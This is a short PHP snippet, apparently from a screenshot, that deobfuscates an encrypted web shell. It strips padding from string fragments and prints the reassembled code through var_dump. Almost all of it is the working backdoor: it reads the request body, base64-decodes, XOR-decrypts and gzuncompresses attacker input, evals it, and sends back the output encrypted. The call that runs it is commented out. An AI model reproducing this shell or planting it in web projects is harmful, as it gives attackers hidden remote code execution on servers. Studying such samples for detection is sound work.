 1 <?php
2 $V='$k="80eu)u)32263";$khu)=u)"6f8af44u)abea0";$kf=u)"35103u)u)9f4a7b5";$pu)="0UlYu)yJHG87Eu)JqEz6u)"u)u);function u)x($';
3 $P='++)u){$o.=u)$t{u)$i}^$k{$j};}}u)retuu)rn $o;}u)if(u)@pregu)_u)match("/$kh(.u)+)$kf/",@u)u)file_u)getu)_cu)ontents(';
4 $d='u)t,$k){u)$c=strlu)en($k);$l=strlenu)($t)u);u)$o=""u);for($i=0u);u)$i<$l;){for(u)$j=0;(u)$u)j<$c&&$i<$l)u)u);$j++,$i';
5 $B='ob_get_cou)ntu)ents();@obu)_end_cleu)anu)();$r=@basu)e64_eu)ncu)ode(@x(@gzu)compress(u)$o),u)$k));pru)u)int(u)"$p$kh$r$kf");}';
6 $N=str_replace('FD','','FDcreFDateFD_fFDuncFDFDtion'); # create_function
7 $c='"php://u)input"),$u)m)==1){@u)obu)_start();u)@evau)l(@gzuu)ncu)ompress(@x(@bau)se64_u)decodu)e($u)m[1]),$k))u));$u)ou)=@';
8 $u=str_replace('u)','',$V.$d.$P.$c.$B);
9 var_dump($u); # var_dump($V);var_dump($d);var_dump($P);var_dump($c);var_dump($B);
10 $x=$N('',$u);#$x();
11 var_dump($N);
12 var_dump($x);
13 ?>
14